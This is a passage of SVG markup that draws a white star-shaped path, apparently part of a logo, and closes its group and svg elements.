                    d="M244.597022 19.711433l-26.3029 19.089218 3.837419-11.797827-10.047304-7.291391h12.418974l3.837418-11.798624 3.837418 11.798624h12.418975zm-16.255436 11.798642l7.183595-1.509576 2.862114 8.800152-10.045709-7.290576z"
                    fill="#FFF"
                  ></path>
                </g>
              </svg>
